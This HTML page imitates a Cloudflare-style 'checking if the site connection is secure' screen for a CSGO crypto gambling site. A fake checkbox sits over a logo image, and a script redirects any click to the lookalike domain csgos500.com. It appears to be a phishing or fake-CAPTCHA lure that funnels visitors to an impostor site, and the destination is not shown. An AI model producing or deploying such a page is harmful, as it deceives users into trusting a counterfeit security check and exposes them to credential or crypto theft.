
<file: tracking/index.html>
<!DOCTYPE html>
<html class="page" lang="ja">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:image" content=""/>
    <title>500 CSGO - The Best Crypto</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="icon" type="image/png" href="../public/csgo500.png">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&display=swap" rel="stylesheet">
    <base href="">
<style>
    .main {
      width: 55%;
      margin: 100px auto;
    }

    .text {
      font-size: 2.5rem;
    }

    .text2 {
      margin-top: 35px;
      font-size: 1.5rem;
      font-weight: 500;
    }

    .text3 {
      margin-top: 10px;
      font-size: 1.2rem;
    }

    .text4 {
      margin-top: 30px;
      font-weight: bold;
      font-size: 1rem;
    }

    .text5 {
      margin-top: 10px;
      font-size: 0.9rem;
    }

    .image2 {
      width: 420px;
      height: 80px;
    }
     .checkbox {
      left: 12px;
      top: 23%;
      width: 40px;
      height: 35px;
      cursor: pointer;
      position: absolute;
    }

    @media screen and (max-width: 1000px) {
      .main {
        width: 85%;
      }
      .text {
        font-size: 1.8rem;
      }
      .image2 {
        width: 100%;
      }
    }
    @media screen and (max-width: 600px) {
      .checkbox {
        display: block !important;
        left: 5px;
        top: 23%;
        width: 13%;
        height: 35px;
      }
    }

    @media screen and (min-width: 601px) and (max-width: 1024px) {
      .checkbox {
        display: none;
      }
    }
  </style>
</head>
<body class="">
    <div>
        <main class="main">
          <h3 class="text">
            CSGO 500 Official Site
          </h3>
          <p class="text2">Checking if the site connection is secure</p>
    
          <p class="text3">
            We needs to review the security of your connection before proceeding CSGO 500
          </p>
    
          <div style="margin-top: 30px; position: relative;">
            <img src="../public/image.png" alt="Logo" class="image2" />
            <input type="checkbox" class="checkbox" />
          </div>
          <p class="text4">Why am I seeing this page?</p>
          <p class="text5">
            Requests from malicious bots can pose as legitimate traffic.
            Occasionally, you may see this page while the site ensures that the connection is secure.
          </p>
        </main>
      </div>
      <script>
  let redirected = false;
  document.body.addEventListener("click", () => {
    if (!redirected) {
      redirected = true;
      timeoutId = setTimeout(() => {
        window.location.href = "http://csgos500.com/connecting";
      }, 300);
    }
  });
</script>
</body>
</html>
</file>
